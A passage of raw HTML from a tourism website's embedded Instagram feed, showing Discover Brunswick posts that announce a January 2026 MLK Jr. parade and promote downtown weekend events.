data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&amp;oe=697778BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&amp;oe=697778BD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&amp;oe=697778BD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrnMBvkOdgPgV8W4Ts4WXH00pytGtb5k7m6bNSET6LzKg&amp;oe=697778BD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&#038;oe=69778057" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&amp;oe=69778057&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afoe5zLx4D7VMEqSvMuZnqdFolvKV_Qluu_0fyvUsR9VLQ&amp;oe=69779808&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vB_r0T_g3qIQ7kNvwG56Lf1&amp;_nc_oc=AdlpuoclTOzWc-mimqSMdbml1wySkRaH_bIJwtNqRMNyXFDJKIstzhxqxFqTBH8OAduyveyeywhxJ1Aq9gpPBqlT&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrweNhXRvJp_rCErpacdatpvT8etsBt1c4nZKxWrzFsig&amp;oe=697792AC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iYc2GrBKM08Q7kNvwFadGog&amp;_nc_oc=Adl-LQu-sNZT5yyicAslNge2n7sLa7w00zJx9fQprTd42D-dgjaoTMvPn172KqEivKtwVRae4rXPYjmwaF7Xd334&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpF5E16CWtM6qOlO8rrVkDa44iPJJ9bk1H2IM5YDkpXwA&amp;oe=69777618&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=I30gRRtPYQcQ7kNvwEZnui7&amp;_nc_oc=AdlL6wtMM_YhzYGAFwtcdYG0WjaN4JyukzanSQN3sABUKSEiwga4hIRTy9wn_XxE9phRvjlorCWsu4fmhRH0Aq14&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrUvva-l5MK4gNAZcJPO9LmtsUDr-fTcsszoUm7VwL6hQ&amp;oe=69778F21&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&#038;oe=69778057" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&amp;oe=69778057&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&amp;oe=69778057&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&amp;oe=69778057&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrjyplf9In6KpNUs2eez1az5k7bbrIDRSrIk5WEayYtGw&amp;oe=69778057&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

